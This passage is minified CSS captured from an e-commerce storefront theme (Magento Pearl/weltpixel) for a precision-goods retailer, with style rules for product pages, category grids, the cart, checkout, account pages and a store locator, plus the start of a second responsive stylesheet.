legend.review-legend{margin-bottom:30px;display:flex;flex-wrap:wrap;align-items:flex-start;justify-content:flex-start}.catalog-product-view .product-review-main form.review-form legend.review-legend *{color:#000;font-size:14px;line-height:1.3}.catalog-product-view .product-review-main form.review-form .field{margin-bottom:20px}.catalog-product-view .product-review-main form.review-form .field label.label{display:none}.catalog-product-view .product-review-main form.review-form .field input{font-size:14px;height:36px;border:solid 1px #cfcfcf;color:#000;font-weight:600;padding:5px 10px}.catalog-product-view .product-review-main form.review-form .field textarea{font-size:14px;height:125px;border:solid 1px #cfcfcf;color:#000;font-weight:600;padding:10px}.catalog-product-view .product-review-main form.review-form fieldset.fieldset{margin:0}.catalog-product-view .product-review-main form.review-form button.submit{font-family:"Montserrat" !important;font-weight:900 !important;font-style:italic;font-weight:400;letter-spacing:.5px;font-size:15px;background:0 0;color:#bd322b;border:solid 2px #bd322b !important;text-transform:uppercase;padding:8px 20px;line-height:1}.catalog-product-view .product-review-main form.review-form button.submit:hover{background:#bd322b;color:#fff !important}.catalog-product-view .product-review-main form.review-form button.submit span{font-size:inherit !important;color:inherit !important;font-weight:inherit !important;font-family:inherit}.catalog-product-view .product-review-main form.review-form .field legend.label{display:none}.catalog-product-view .product-review-main form.review-form .review-field-rating .control{margin-bottom:35px;margin-top:0}main#maincontent{margin-top:60px;min-height:500px}.cms-page-view main#maincontent a{color:red}.catalog-category-view .category_top_productgrid{background:#707070;position:relative;padding:60px 0 25px;margin-bottom:80px;width:100%}.catalog-category-view .category_top_productgrid:before{content:"";position:absolute;left:-500%;width:500%;height:100%;top:0;background:#707070}.catalog-category-view .category_top_productgrid:after{content:"";position:absolute;right:-500%;width:500%;height:100%;top:0;background:#707070}.catalog-category-view .category_top_productgrid>.block-title{display:none}body.catalog-category-view .category_top_productgrid .products-grid ol.product-items{display:flex;flex-wrap:wrap;margin-left:-15px !important;margin-right:-15px !important}body.catalog-category-view .category_top_productgrid .products-grid ol.product-items>.product-item{background:0 0;width:calc(20% - 30px) !important;margin:0 15px 30px !important}body.catalog-category-view .category_top_productgrid .products-grid .product-item-info{padding:0 !important;background-color:transparent !important;box-shadow:none !important}body.catalog-category-view .category_top_productgrid .price-box{display:none}body.catalog-category-view .category_top_productgrid .product-item-actions{display:none}body.catalog-category-view .category_top_productgrid .product-reviews-summary{display:none}body.catalog-category-view .category_top_productgrid .product-item-details strong.product-item-name{margin:0}.catalog-category-view main#maincontent .category-view{display:none}.catalog-category-view .column.main .list-product-last{width:100%}.catalog-category-view .column.main .list-product-last .product.details.product-item-details{display:none}.catalog-category-view.theme-pearl.store-view-default.page-products .page-title-wrapper,.catalog-category-view.theme-pearl.store-view-default.page-products .columns,.catalog-category-view.theme-pearl.store-view-default.page-products .page.messages{max-width:100% !important}.catalog-category-view .column.main{display:flex;flex-wrap:wrap;padding:0 !important;width:100%}.catalog-category-view .column.main .toolbar.toolbar-products{display:none}.catalog-category-view .column.main .products.wrapper{padding:0 !important;width:100%;margin:0}.catalog-category-view .page-main>.page-title-wrapper .page-title,.catalogsearch-result-index .page-main>.page-title-wrapper .page-title{font-weight:600;line-height:1.1;font-size:34px;width:100%;margin-bottom:60px !important}.catalog-category-view .column.main .ias-load-prev-main{width:100%;margin-bottom:40px}.catalog-category-view .column.main ol.products.product-items,.catalogsearch-result-index .column.main ol.products.product-items{display:flex;flex-wrap:wrap;width:calc(100% + 30px);margin-left:-15px !important;margin-right:-15px !important}.catalog-category-view .column.main ol.products>span.ias-no-more,.catalogsearch-result-index .column.main ol.products>span.ias-no-more{display:none !important}.catalog-category-view .column.main ol.products .product-item,.catalog-category-view .column.main ol.products>.list-product-last{width:calc(20% - 30px) !important;margin:0 15px 70px;background:0 0;height:auto !important}.catalog-category-view .column.main ol.products .product-item-info{position:relative;float:left;width:100% !important;padding:0 !important;box-shadow:none !important;margin-top:50px}.catalogsearch-result-index .column.main ol.products .product-item-info{position:relative;float:left;width:100% !important;padding:0 !important;box-shadow:none !important;margin-top:0}.catalog-category-view .column.main ol.products .product-item-info .product-item-details,.catalog-category-view .column.main ol.products>.list-product-last .product.details.product-item-details,body.catalog-category-view .category_top_productgrid .product-item-details,.catalogsearch-result-index .column.main ol.products .product-item-info .product-item-details{clear:both;margin-top:15px;float:left;width:100%;display:flex;flex-wrap:wrap;align-items:center;justify-content:center}.catalog-category-view .column.main ol.products .product-item-info .product-item-name,.catalog-category-view .column.main ol.products>.list-product-last .product-item-name,.catalogsearch-result-index .column.main ol.products .product-item-info .product-item-name{margin:0;width:100%;margin-bottom:12px;text-align:center}.catalog-category-view .column.main ol.products .product-item-info a.product-item-link,.catalog-category-view .column.main ol.products>.list-product-last .product-item-name .product-item-link,body.catalog-category-view .category_top_productgrid .product-item-details a.product-item-link,.catalogsearch-result-index .column.main ol.products .product-item-info a.product-item-link{font-weight:900;font-size:18px !important;color:#000 !important;text-decoration:none;display:block;line-height:1.2;font-style:italic}body.catalog-category-view .category_top_productgrid .product-item-details a.product-item-link,body.catalogsearch-result-index .category_top_productgrid .product-item-details a.product-item-link{color:#fff !important;font-weight:400}body.catalog-category-view .category_top_productgrid .products-grid ol.product-items .list-product-last .details.product-item-details{display:none}.catalog-category-view .column.main ol.products .product-item-info .product-reviews-summary,.catalogsearch-result-index .column.main ol.products .product-item-info .product-reviews-summary{width:100%;margin-bottom:12px}.catalog-category-view .column.main ol.products .product-item-info .rating-summary,.catalogsearch-result-index .column.main ol.products .product-item-info .rating-summary{margin:0}.catalog-category-view .column.main ol.products .product-item-info .reviews-actions,.catalogsearch-result-index .column.main ol.products .product-item-info .reviews-actions{display:none}.catalog-category-view .column.main ol.products .product-item-info .price-box,.catalogsearch-result-index .column.main ol.products .product-item-info .price-box{margin-bottom:12px;width:100%;margin-top:0}.catalog-category-view .column.main ol.products .product-item-info .price-box span.price-label,.catalogsearch-result-index .column.main ol.products .product-item-info .price-box span.price-label{display:none !important}.catalog-category-view .column.main ol.products .product-item-info .price-box .callprice,.catalogsearch-result-index .column.main ol.products .product-item-info .price-box .callprice{width:auto;font-weight:500;font-size:18px !important;display:flex;align-items:center;justify-content:center;flex-wrap:wrap}.catalog-category-view .column.main ol.products .product-item-info .price-box i.icon,.catalogsearch-result-index .column.main ol.products .product-item-info .price-box i.icon{margin-top:0;display:flex;align-items:center;justify-content:center;flex-wrap:wrap}.catalog-category-view .column.main ol.products .product-item-info .call-for-price,.catalogsearch-result-index .column.main ol.products .product-item-info .call-for-price{margin:0;padding:0;border:none;background:0 0}.catalog-category-view .column.main ol.products .product-item-info .price-box span.price,.catalogsearch-result-index .column.main ol.products .product-item-info .price-box span.price{padding:0;font-weight:500;font-size:18px !important;display:inline-block}.catalog-category-view .column.main ol.products .product-item-info a.weltpixel-quickview,.catalogsearch-result-index .column.main ol.products .product-item-info a.weltpixel-quickview{top:-60px !important;right:15px !important;width:35px !important;height:35px !important;display:none}.catalog-category-view .column.main ol.products .product-item-info .product-item-inner,.catalogsearch-result-index .column.main ol.products .product-item-info .product-item-inner{clip:rect(0,0,0,0);height:auto !important;margin:0 !important;overflow:hidden !important;width:100%;text-align:center}.catalog-category-view .column.main ol.products .product-item-info .product-item-inner .product-item-actions,.catalogsearch-result-index .column.main ol.products .product-item-info .product-item-inner .product-item-actions{margin:0 !important}.catalog-category-view .column.main ol.products .product-item-info .product-item-inner .actions-secondary,.catalogsearch-result-index .column.main ol.products .product-item-info .product-item-inner .actions-secondary{display:none}.catalog-category-view .column.main ol.products .product-item-info .product-item-inner button.tocart,.catalog-category-view .column.main ol.products a.shop-now,.catalog-category-view .column.main .ias-load-prev-main button.button.action,.catalog-category-view .column.main ol.products .product-item-info .call-for-price>a,.catalogsearch-result-index .column.main ol.products .product-item-info .product-item-inner button.tocart,.catalogsearch-result-index .column.main ol.products a.shop-now,.catalogsearch-result-index .column.main .ias-load-prev-main button.button.action,.catalogsearch-result-index .column.main ol.products .product-item-info .call-for-price>a{font-weight:900 !important;letter-spacing:.5px;font-size:15px;background:0 0;color:#bd322b;border:solid 2px #bd322b !important;text-transform:uppercase;padding:6px 15px;line-height:1;font-family:"Montserrat";font-style:italic}.catalog-category-view .column.main ol.products .product-item-info .product-item-inner button.tocart:hover,.catalog-category-view .column.main ol.products a.shop-now:hover,.catalog-category-view .column.main .ias-load-prev-main button.button.action:hover,.catalog-category-view .column.main ol.products .product-item-info .call-for-price>a:hover,.catalogsearch-result-index .column.main ol.products .product-item-info .product-item-inner button.tocart:hover,.catalogsearch-result-index .column.main ol.products a.shop-now:hover,.catalogsearch-result-index .column.main .ias-load-prev-main button.button.action:hover,.catalogsearch-result-index .column.main ol.products .product-item-info .call-for-price>a:hover{color:#fff !important;background:#bd322b}.catalog-category-view .column.main ol.products .product-item-info .product-item-inner button.tocart span,.catalog-category-view .column.main .ias-load-prev-main button.button.action span,.catalogsearch-result-index .column.main ol.products .product-item-info .product-item-inner button.tocart span,.catalogsearch-result-index .column.main .ias-load-prev-main button.button.action span{font-family:inherit;font-weight:inherit;font-size:inherit;color:inherit !important}.catalog-category-view .column.main ol.products .product-item-info .product-item-details .swatch-attribute{display:none}.catalog-category-view .column.main .subcategorie-title{font-family:"Montserrat";font-weight:900;font-style:italic;color:#be322c;font-size:25px;text-transform:inherit;margin-bottom:20px;position:relative;z-index:2;width:calc(100% + 100px)}.catalog-category-view .column.main .subcategorie-title+.product-item-info{margin-top:0 !important}.catalog-category-view .column.main #layer-product-list,.catalogsearch-result-index .column.main #layer-product-list{display:flex;flex-wrap:wrap;width:100%}body.theme-pearl #layer-product-list .message.info.empty{margin-left:0 !important;width:100%;margin-bottom:40px}.catalog-category-view .column.main .products.wrapper.carriers{width:75%;padding-right:15px !important;display:flex;flex-wrap:wrap;margin-bottom:70px}.catalog-category-view .column.main .carriers-right-sidebar{width:25%;padding-left:15px;margin-bottom:70px}.catalog-category-view .column.main .carriers ol.products .product-item{width:calc(33.33% - 30px) !important}body.catalog-product-view .product-info-main .box-gotoproduct a#product-gotoproduct-button{font-family:"Montserrat" !important;border-width:2px !important}.catalog-category-view .column.main .carriers ol.products .product-item .product-item-info{margin:0}.catalog-category-view .column.main .carriers-right-sidebar .right-side-carriers{width:100%;margin-bottom:110px}body.catalogsearch-result-index{font-size:14px}.catalogsearch-result-index .columns .column.main dd{margin-bottom:6px}.catalogsearch-result-index .sidebar.sidebar-additional{display:none}.catalogsearch-result-index .sidebar.sidebar-main .filter-options-content{padding:0}.catalogsearch-result-index .sidebar.sidebar-main ol.items,.catalogsearch-result-index .sidebar.sidebar-main div.swatch-attribute{margin:0;border-bottom:solid 1px #000}.catalogsearch-result-index #layered-filter-block .filter-content .filter-options .filter-options-item .filter-options-content .items .item a:before{margin-right:5px;margin-top:2px}.catalogsearch-result-index.store-view-default.page-products .page-title-wrapper{max-width:100% !important}.catalogsearch-result-index.theme-pearl.store-view-default.page-products .columns{max-width:100% !important}.catalogsearch-result-index .sidebar #layered-filter-block .filter-options .swatch-attribute .swatch-attribute-options{width:100%;text-align:left !important}.catalogsearch-result-index #layered-filter-block .filter-content .filter-options .filter-options-item .filter-options-content .items .item a{padding:0;padding-left:5px}.catalogsearch-result-index #layered-filter-block .block-actions.filter-actions{margin-bottom:10px;margin-top:10px}.catalogsearch-result-index #layered-filter-block .block-actions.filter-actions a{height:auto !important;line-height:1.5}.catalogsearch-result-index #layered-filter-block .filter-label{font-weight:500}.catalogsearch-result-index .column.main .search.results{width:100%}.catalogsearch-result-index .toolbar.toolbar-products{padding:0}.catalogsearch-result-index .column.main .search.results>dl.block{margin-bottom:30px}.catalogsearch-result-index .column.main dt.title{font-weight:600;margin-bottom:6px}.catalogsearch-result-index .toolbar.toolbar-products #toolbar-amount{margin:0}.catalogsearch-result-index .toolbar.toolbar-products .modes{display:none}.catalogsearch-result-index .column.main .products{margin:0}.catalogsearch-result-index .column.main ol.products.product-items li.product-item{width:calc(20% - 30px) !important;margin:0 15px 50px;height:auto !important}.catalogsearch-result-index .column.main ol.products.product-items .swatch-opt-102.hoverShow{display:none}.load-more-section{width:100%;margin-bottom:30px}.checkout-cart-index.store-view-default .page-title-wrapper{margin-bottom:40px !important}.checkout-cart-index .page-title-wrapper .page-title{font-size:40px;line-height:1.5;display:block;font-weight:400;color:#3a3a3a}body .cart.table-wrapper .cart thead tr th.col{padding-top:0;font-weight:500;color:#000}.cart.table-wrapper .product-item-photo{width:140px;background:0 0}body .cart.table-wrapper .product-item-details{width:auto}.cart.table-wrapper .item .col.item dt{font-weight:500}.cart-summary .block .title strong{font-family:"Montserrat"}.checkout-index-index .page-title-wrapper .page-title{display:block;line-height:1.3;margin-bottom:10px}body .cart-summary .checkout-methods-items .action.primary.checkout{background:#bd322b !important;color:#fff !important;text-transform:inherit;font-weight:400 !important;font-style:inherit;padding:15px 10px}body .cart-container .form-cart .actions.main button.action.update{background:#bd322b !important;color:#fff !important;text-transform:inherit;font-weight:400 !important;font-style:inherit}body .cart.table-wrapper .product-item-name+.item-options{margin-top:13px}.cart-container .cart-summary{top:0 !important}.cart-container .block.crosssell{margin-top:20px}.cart-container .block.crosssell .block-title.title{margin-bottom:30px}.cart-container .block.crosssell .block-content.content .products{padding:0 !important;margin:0}.cart-container .block.crosssell .block-content ol.products{display:flex;flex-wrap:wrap;margin-left:-15px !important;margin-right:-15px !important}.cart-container .block.crosssell .block-content li.item{width:25%;padding:0 15px !important;background:0 0}.cart-container .block.crosssell .block-content .product-item-info{padding:0;box-shadow:none !important;background:0 0 !important;float:none !important;display:block !important}.cart-container .block.crosssell .block-content .product-item-details{display:flex;width:100%;flex-wrap:wrap;flex-direction:column}.cart-container .block.crosssell .block-content .product-item-details .product-item-name{margin:10px 0 12px}.cart-container .block.crosssell .block-content .product-item-details .price-box{margin:0 0 12px;text-align:left !important}.cart-container .block.crosssell .block-content .product-item-details .price-box span.price-label{display:none !important}.cart-container .block.crosssell .block-content .product-item-details .product-item-actions{margin:0}.cart-container .block.crosssell .block-content .product-item-details .actions-secondary{display:none}.cart-container .form-cart .actions.main .action-continue-button a.action.continue{display:inline-block}.cart-container .form-cart .actions.main .action-continue-button{margin-top:10px}.cart-container .cart-summary ul.checkout a.action.multicheckout{display:none}body.theme-pearl.store-view-default .row{margin:0 !important}.theme-pearl.customer-account-login .page-title-wrapper,.theme-pearl.customer-account-forgotpassword .page-title-wrapper,.theme-pearl.customer-account-create .page-title-wrapper{margin-bottom:40px !important}.page-main>.page-title-wrapper .page-title{line-height:1.2;display:block}.login-container .block .block-title strong,.account .legend>span,.account main#maincontent .block .block-title strong{font-weight:600;font-size:18px}.login-container .block .block-content *,.account .block .block-content *{font-size:14px}.theme-pearl.account main#maincontent button.action.primary,.theme-pearl.account main#maincontent a.action.primary,.theme-pearl.customer-account-login button.action.primary,.theme-pearl.customer-account-login a.action.primary,.theme-pearl.customer-account-forgotpassword button.action.primary,.theme-pearl.customer-account-create button.action.primary{text-align:center;font-family:"Montserrat" !important;font-weight:900;padding:5px 15px;font-size:15px !important;text-transform:uppercase;height:40px;background:0 0;color:#be322c;border:solid 3px #c1322c !important;font-style:italic;line-height:1.6}.theme-pearl.account main#maincontent button.action.primary span,.theme-pearl.account main#maincontent a.action.primary span,.theme-pearl.customer-account-login button.action.primary span,.theme-pearl.customer-account-login a.action.primary span,.theme-pearl.customer-account-forgotpassword button.action.primary span,.theme-pearl.customer-account-create button.action.primary span{font-size:inherit !important;color:inherit !important;font-weight:inherit !important;font-family:inherit}.theme-pearl.account main#maincontent button.action.primary:hover,.theme-pearl.account main#maincontent a.action.primary:hover,.theme-pearl.customer-account-login button.action.primary:hover,.theme-pearl.customer-account-login a.action.primary:hover,.theme-pearl.customer-account-forgotpassword button.action.primary:hover,.theme-pearl.customer-account-create button.action.primary:hover{background:#be322c;color:#fff !important}.theme-pearl.store-view-default .action:hover{color:#be322c !important}.account main#maincontent .sidebar.sidebar-additional{display:none}.account main#maincontent .block-collapsible-nav .item.current a,.account main#maincontent .block-collapsible-nav .item.current>strong{border-color:#be322c}.account main#maincontent .block-collapsible-nav .item.current a,.account main#maincontent .block-collapsible-nav .item.current>strong{color:#be322c}.account .block .block-content a.action{color:#be322c}.account .column.main{padding-bottom:0}.account.page-layout-2columns-left .sidebar-main{margin-bottom:40px}body .modal-inner-wrap,body header.modal-header,body .modal-content,body .opc-wrapper .step-title{border-radius:0}body .onestepcheckout-index-index .page-title-wrapper{padding-left:0}.one-step-checkout-wrapper .row-mp{margin-left:0;margin-right:0}body button,body input,body select,body textarea,body .osc-place-order-block.checkout-addition-block.col-mp.mp-12,body .osc-place-order-block.checkout-comment-block{border-radius:0 !important}body #discount-form input[type=text]{width:95% !important}body .osc-payment-after-methods .opc-payment-additional .field .control{margin-right:0}body .checkout-payment-method .payment-option-inner{display:table}body .osc-place-order-wrapper button.action.primary.checkout{border-radius:0 !important}body .opc-wrapper .shipping-address-items{padding:0}.table-checkout-shipping-method thead th:first-child{padding-left:0}body .qty-wrapper a.button-action{border-radius:0 !important;color:#fff;background-color:#000 !important;font-weight:600}.payment-option.opc-payment-additional.discount-code{margin-top:1.5em}.button-remove a.button-action{color:#000}.order-summary .minicart-items{border:1px solid #dcd8d8;padding-bottom:1em;border-bottom:0}.opc-block-summary .items-in-cart>.title{border-bottom:1px solid #dcd8d8}.order-summary .opc-block-summary table.data.table.table-totals{border:1px solid #ccc !important;border-radius:0}.one-step-checkout-wrapper .mp-4 #checkout-review-table thead th{text-align:center}.one-step-checkout-wrapper .mp-4 #checkout-review-table thead th:last-child{font-size:0}.order-summary .opc-block-summary table.data.table.table-totals th{text-align:right;padding-left:15px}.order-summary .opc-block-summary table.data.table.table-totals td{padding-right:10px}body .opc-block-summary .grand.totals .price{color:#000}#checkout-shipping-method-load .table-checkout-shipping-method tr.row:not(:first-child)>*{border-top:1px solid #dcd8d8;padding-top:11px}#checkout-payment-method-load .payment-group .payment-method:not(last-child){border-bottom:1px solid #dcd8d8;padding:10px 0}.osc-multi-address-checkout .multicheckout{color:#000 !important}body .opc-wrapper .shipping-address-item button.edit-address-link{position:initial;margin-top:.8em;margin-right:0}.checkout-index-index .modal-popup .modal-footer .action-save-address{width:auto !important;background:#b5121b !important;border-color:#b5121b !important}.checkout-index-index .modal-popup .modal-footer .action-save-address:hover{color:#fff !important}.checkout-index-index .mposc-product-modal .modal-footer{gap:10px}.cms-intellectual-property ul.patents-list,.cms-intellectual-property ul.trademarks-list{padding-left:25px;list-style:disc;display:flex;flex-wrap:wrap}.cms-intellectual-property ul.patents-list li,.cms-intellectual-property ul.trademarks-list li{width:25%;padding:0 5px}.checkout-index-index .nav-sections{display:block}body.theme-pearl.checkout-index-index .header.content .minicart-wrapper{display:block !important}nav.navigation{background:#000}.sections.nav-sections-2.nav-sections{color:transparent !important;margin-bottom:0 !important}.store-view-default .page-wrapper .breadcrumbs .items .item strong,.store-view-default .page-wrapper .breadcrumbs .items .item a{float:left;font-size:12px;font-style:italic;color:#000;line-height:18px}.theme-pearl.page-layout-1column .box-tocart .field.qty .qty-wrapper{height:auto}.store-view-default.catalog-product-view .breadcrumbs{max-width:100% !important;width:100% !important;margin:0 !important;padding:15px !important}.page-products .grid.products-grid .product-item .product_image .product-item-actions .actions-secondary{display:none}.page-header .header .minicart-wrapper * img.product-image-photo{width:75px !important;height:75px !important}._keyfocus *:focus,input:not([disabled]):focus,textarea:not([disabled]):focus,select:not([disabled]):focus{box-shadow:none !important}.checkout-cart-index .cart-container .cart.main.actions{display:block}.block-cart-failed .actions.main .continue,.block-cart-failed .actions.main .clear,.cart-container .form-cart .actions.main .continue,.cart-container .form-cart .actions.main .clear,.google_map_locator .store_content p:last-child,.google_map_locator .stores_container .stores_list .store_block ul li .store .direction,.google_map_locator .stores_container .stores_list .store_block ul li .store .storeThumnb{display:none}.google_map_locator .stores_container .stores_list .store_block ul li .store .store_content{width:100%}.account.page-layout-2columns-left .main{padding-left:0}.google_map_locator .stores_container .stores_list .store_block ul li{margin-bottom:0}.google_map_locator .stores_container .stores_list .store_block ul li .store .store_content p{margin-bottom:0}.google_map_locator .stores_container .map{width:100% !important}.google_map_locator .stores_container .stores_list{width:25%;padding-right:20px}.google_map_locator .stores_container .map_locator_rightside{width:75%}.google_map_locator .search_content_block,.google_map_locator .stores_container .stores_list .store_title,.google_map_locator>h2:first-child{display:none}.storelocator-index-index.page-layout-1column .column.main{float:left}.storelocator-index-index .total_maps{color:#da1a35;cursor:pointer;float:right;font-family:"Trebuchet MS",Arial,Helvetica,sans-serif;font-size:15px;font-weight:700;padding-top:37px;padding-right:4px}.storelocator-index-index #content h3#firstHeading{font-family:"Trebuchet MS";font-size:18px;font-weight:700;color:#da1a35;text-transform:uppercase;border-bottom:#ededed 1px solid;line-height:25px;padding:0;margin:0}.storelocator-index-index #content #bodyContent p{padding:0}.storelocator-index-index #content #bodyContent a{font-family:"Trebuchet MS",Arial,Helvetica,sans-serif;font-size:12px;font-weight:400;color:#000;line-height:1}.storelocator-index-index #content .store-more-info{float:left;width:145px}.catalog-category-view.page-layout-2columns-left .sidebar.sidebar-additional{display:none}.google_map_locator .stores_container .stores_list .tags_block{display:none}.google_map_locator .stores_container .stores_list .store_block ul li .store .store_content strong{color:#666}@media screen and (max-width:991px){.google_map_locator .stores_container .stores_list{width:35%}.google_map_locator .stores_container .map_locator_rightside{width:65%}.google_map_locator .stores_container .stores_list .store_block ul li{padding:10px !important}.one-step-checkout-wrapper .one-step-checkout-container .col-mp.mp-4.mp-sm-6.mp-xs-12{width:100%}}@media screen and (max-width:767px){.google_map_locator .stores_container .stores_list,.google_map_locator .stores_container .map_locator_rightside{width:100%;padding:0}.google_map_locator .stores_container .stores_list .store_block{margin-bottom:0}.checkout-payment-method .payment-methods{margin:0}}@media screen and (min-width:768px){body.theme-pearl.store-view-default.cms-page-view .columns,body.theme-pearl.store-view-default.cms-index-index .columns,body.theme-pearl.store-view-default.cms-page-view .page.messages,body.theme-pearl.store-view-default.cms-index-index .page.messages{max-width:1400px !important;width:100% !important;margin:0 auto !important}}

--- FILE ---
content_type: text/css
request_url: https://www.sandsprecision.com/static/frontend/Pearl/weltpixel_custom/en_US/css/custom-responsive.min.css
body_size: 3839
content:
.navigation,.breadcrumbs>.items,.page-header .header.panel,.header.content,.footer.content,.page-wrapper>.widget,.page-wrapper>.page-bottom,.block.category.event,.top-container,.page-main,.container,body.theme-pearl.store-view-default.catalog-product-view .page-main{max-width:1700px !important;padding-left:15px !important;padding-right:15px !important;width:100% !important;margin-right:auto;margin-left:auto}.theme-pearl.store-view-default .row{max-width:100% !important;margin-left:-15px !important;margin-right:-15px !important}@media screen and (max-width:1919px){.navigation,.breadcrumbs>.items,.page-header .header.panel,.header.content,.footer.content,.page-wrapper>.widget,.page-wrapper>.page-bottom,.block.category.event,.top-container,.page-main,.container,body.theme-pearl.store-view-default.catalog-product-view .page-main{max-width:1300px !important}}@media screen and (max-width:1365px){.navigation,.breadcrumbs>.items,.page-header .header.panel,.header.content,.footer.content,.page-wrapper>.widget,.page-wrapper>.page-bottom,.block.category.event,.top-container,.page-main,.container,body.theme-pearl.store-view-default.catalog-product-view .page-main{max-width:1170px !important}}@media screen and (max-width:1199px){.navigation,.breadcrumbs>.items,.page-header .header.panel,.header.content,.footer.content,.page-wrapper>.widget,.page-wrapper>.page-bottom,.block.category.event,.top-container,.page-main,.container,body.theme-pearl.store-view-default.catalog-product-view .page-main{max-width:970px !important}}@media screen and (max-width:991px){.navigation,.breadcrumbs>.items,.page-header .header.panel,.header.content,.footer.content,.page-wrapper>.widget,.page-wrapper>.page-bottom,.block.category.event,.top-container,.page-main,.container,body.theme-pearl.store-view-default.catalog-product-view .page-main{max-width:750px !important}}@media screen and (max-width:767px){.navigation,.breadcrumbs>.items,.page-header .header.panel,.header.content,.footer.content,.page-wrapper>.widget,.page-wrapper>.page-bottom,.block.category.event,.top-container,.page-main,.container,body.theme-pearl.store-view-default.catalog-product-view .page-main{max-width:540px !important}}@media screen and (max-width:575px){.navigation,.breadcrumbs>.items,.page-header .header.panel,.header.content,.footer.content,.page-wrapper>.widget,.page-wrapper>.page-bottom,.block.category.event,.top-container,.page-main,.container,body.theme-pearl.store-view-default.catalog-product-view .page-main{max-width:100% !important}}@media screen and (min-width:768px){:root .theme-pearl.checkout-index-index .page-header .header.links,:root .theme-pearl.checkout-index-index .page-header .switcher-language{display:block}:root .theme-pearl.checkout-index-index .header.content .minicart-wrapper{display:block}}@media screen and (max-width:1919px){.home-banner-slider{margin-bottom:0}.home-category{margin-bottom:30px}.home-category .title{font-size:20px}.home-category .title a{padding:12px;min-height:68px;display:flex;align-items:center;justify-content:center;flex-wrap:wrap}.home_all_accessories{margin-bottom:70px}.home_all_accessories .col-left{width:69%}.home_all_accessories .col-right{width:31%;padding:35px 60px 20px}.home_all_accessories .col-right figure{margin-bottom:16px}.home_all_accessories .col-right .btn-wrap a{font-size:20px;padding:12px 25px;border-width:2px}.home_all_accessories .col-right .owl-controls{margin-top:20px}.home-product-slider{margin-bottom:50px}.home-product-slider .product-item-details,.catalog-product-view .product-bottom-container .addonproducts .product-item-details{margin-top:10px}.home-product-slider .product-item-details .product-item-name,.catalog-product-view .product-bottom-container .addonproducts .product-item-name{margin-bottom:10px}.home-product-slider .product-item-details .product-item-link,.catalog-product-view .product-bottom-container .addonproducts .product-item-link,.cart-container .block.crosssell .block-content .product-item-name .product-item-link{font-size:16px !important}.home-product-slider .product-item-details .product-item-actions button.tocart,.catalog-product-view .product-bottom-container .addonproducts .product-item-details .product-link>a,.catalog-category-view .column.main ol.products .product-item-info .product-item-inner button.tocart,.catalog-category-view .column.main ol.products a.shop-now,.catalog-category-view .column.main .ias-load-prev-main button.button.action,.catalog-category-view .column.main ol.products .product-item-info .call-for-price>a,.catalogsearch-result-index .column.main ol.products .product-item-info .product-item-inner button.tocart,.catalogsearch-result-index .column.main ol.products a.shop-now,.catalogsearch-result-index .column.main .ias-load-prev-main button.button.action,.catalogsearch-result-index .column.main ol.products .product-item-info .call-for-price>a,.cart-container .form-cart .actions.main button.action,.cart-summary .checkout-methods-items .action.primary.checkout{font-size:15px;padding:6px 12px}.home-product-slider .owl-controls .owl-nav .owl-prev,.catalog-product-view .addonproducts .products .owl-carousel.products .owl-controls .owl-nav .owl-prev{width:30px !important;height:30px !important;left:-40px !important;top:41% !important}.home-product-slider .owl-controls .owl-nav .owl-next,.catalog-product-view .addonproducts .products .owl-carousel.products .owl-controls .owl-nav .owl-next{width:30px !important;height:30px !important;right:-40px !important;top:41% !important}body .page-wrapper .breadcrumbs,.theme-pearl.store-view-default .page-wrapper .breadcrumbs{padding:12px 0 !important}main#maincontent{margin-top:40px}.catalog-category-view .page-main>.page-title-wrapper .page-title,.catalogsearch-result-index .page-main>.page-title-wrapper .page-title{font-size:28px;margin-bottom:40px !important}.catalog-category-view .column.main ol.products .product-item-info .product-item-details,.catalog-category-view .column.main ol.products>.list-product-last .product.details.product-item-details,body.catalog-category-view .category_top_productgrid .product-item-details,.catalogsearch-result-index .column.main ol.products .product-item-info .product-item-details,body.catalogsearch-result-index .category_top_productgrid .product-item-details{margin-top:12px}.catalog-category-view .column.main ol.products .product-item-info .product-item-name,.catalog-category-view .column.main ol.products>.list-product-last .product-item-name,.catalogsearch-result-index .column.main ol.products .product-item-info .product-item-name{margin-bottom:10px}.catalog-product-view .product-info-container{margin-bottom:60px}.catalog-product-view .product.media .fotorama__wrap .fotorama__nav-wrap{margin-top:25px}.catalog-product-view .product-info-main .product-info-uppertitle{margin-bottom:18px}.catalog-product-view .product-info-main .product-reviews-summary{margin-bottom:15px}.catalog-product-view .product-info-main .product-reviews-summary .rating-summary{margin-right:8px}.catalog-product-view .product-info-main .product-reviews-summary a.action.view{margin-right:12px}.catalog-product-view .product-info-main .product-options-wrapper .control .options-list:not(:last-child),.catalog-product-view .product-info-main .product-options-wrapper .control .options-list>.field{margin-bottom:5px;font-size:16px}.catalog-product-view .product-info-main .product-options-wrapper .control .options-list input{width:14px;height:14px;margin:2px 3px 0 0}.catalog-product-view .product-info-container .page-title-wrapper .page-title{font-size:28px;margin-bottom:15px}.catalog-product-view .product-info-main .product-info-price{margin-bottom:25px}.catalog-product-view .product-info-main .product-options-wrapper,.catalog-product-view .product-info-main .product-add-form .swatch-opt{margin-bottom:25px}.catalog-product-view .product-info-main .product-add-form #product-options-wrapper .swatch-attribute{margin-bottom:15px}.catalog-product-view .product-info-main .product-add-form #product-options-wrapper .swatch-attribute>span{font-size:16px}.catalog-product-view #product-options-wrapper .swatch-attribute .swatch-attribute-options{margin-top:8px !important}.catalog-product-view .product-info-main .box-tocart .field.qty{margin-right:30px}.catalog-product-view .product-info-main .product-social-links a.action.tocompare{max-width:293px}.catalog-product-view .product-info-main .box-tocart.contactsales .actions{max-width:293px}.catalog-product-view .product-info-main .product.attribute.overview{margin:20px 0 0}p,ul,ol{font-size:17px}p:not(:last-child),ul:not(:last-child),ol:not(:last-child){margin-bottom:12px}.catalog-product-view .product-bottom-container{margin-bottom:60px !important}.catalog-product-view .product-bottom-container .product-tab-title{margin-bottom:30px;border-width:3px}.catalog-product-view .product-bottom-container .product-tab-title ul{font-size:20px}.catalog-product-view .product-bottom-container .product-tab-title ul li{margin:0 65px 10px 0}body.catalog-product-view .product.info.detailed>.items>.item.title{margin:0 65px 0 0}.catalog-product-view .product-bottom-container .product.description .title{font-size:20px;margin-bottom:12px}.catalog-product-view .product-bottom-container .product-resources .col-left{padding-top:25px}.catalog-product-view .product-bottom-container .product.description ol,.catalog-product-view .product-bottom-container .product-resources ol{padding-left:20px}.catalog-product-view .product-bottom-container .product.description ul,.catalog-product-view .product-bottom-container .product-resources ul{padding-left:20px}.catalog-product-view .product-bottom-container div#customer-reviews{margin-bottom:35px}.catalog-product-view 